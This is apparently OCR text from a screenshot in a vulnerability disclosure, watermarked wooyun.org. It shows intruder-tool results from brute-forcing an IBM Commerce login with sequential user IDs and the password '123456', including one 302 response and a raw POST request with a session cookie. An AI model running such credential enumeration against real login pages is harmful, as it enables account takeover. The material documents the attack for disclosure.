 Request Payload Status Error Timeout Length Comment
531 1530 200 6050
533 1532 200 6050
534 1533 302 305
535 1534 200 8370
536 1535 200 8370
537 1536 200 8370
538 1537 200 8370
539 1538 200 8370
532 1531 200 8370
542 1541 200 8370
543 1542 200 8370
544 1543 200 8371
545 1544 200 8370
546 1545 200 8370
547 1546 200 8370
Request Response
Raw Params Headers Hex
00%26null%26null%26null][com.ibm.commerce.giftcenter.context.GiftCenterCon
JSESSIONID=I3VD3GgCTLADtFpMndXUFZ_4.slave02:fserver2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
userName=10091533&password=123456&loginBtn=
www.wooyun.org